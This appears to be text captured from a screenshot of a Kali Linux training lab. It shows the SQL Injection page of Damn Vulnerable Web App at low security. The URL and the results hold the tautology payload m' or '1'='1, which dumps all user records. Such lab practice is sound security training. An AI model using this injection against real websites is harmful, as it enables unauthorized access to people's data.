 Home
vsphereteaching-direct.scem....
EH21-Kal-16301173
EH21-Met-16301173
Damn Vulnerable Web A...
kali@kali: ~
07:50 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web A
192.168.1.103/dvwa/vulnerabilities/sqli/?id=m'+or+'1'%3D'1&Submit=Submit#
90%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: m' or '1'='1
First name: admin
Surname: admin
ID: m' or '1'='1
First name: Gordon
Surname: Brown
ID: m' or '1'='1
First name: Hack
Surname: Me
ID: m' or '1'='1
First name: Pablo
Surname: Picasso
ID: m' or '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7